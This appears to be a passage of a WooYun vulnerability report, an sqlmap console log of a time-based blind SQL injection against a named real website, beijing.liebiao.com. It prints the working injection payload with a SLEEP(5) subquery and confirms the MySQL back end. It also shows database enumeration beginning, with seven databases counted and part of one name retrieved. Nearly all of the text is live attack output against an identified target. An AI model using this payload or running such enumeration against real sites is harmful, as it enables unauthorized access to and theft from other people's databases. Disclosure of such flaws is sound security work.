 omment)'
[15:50:04] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[15:50:25] [INFO] URI parameter '#1*' seems to be 'MySQL >= 5.0.12 AND time-base
d blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] n
[15:50:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:50:56] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:50:57] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 105 HTTP(s) req
uests:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://beijing.liebiao.com:80/xiaoqu/chongwen/?q=woshi%' AND (SELEC
T * FROM (SELECT(SLEEP(5)))AuFW) AND '%'='
---
[15:53:53] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[15:53:53] [INFO] fetching database names
[15:53:53] [INFO] fetching number of databases
[15:53:53] [INFO] retrieved:
[15:53:53] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
7
[15:54:18] [INFO] retrieved:
[15:54:28] [INFO] adjusting time delay to 2 seconds due to good response times
inf_
www.wooyun.org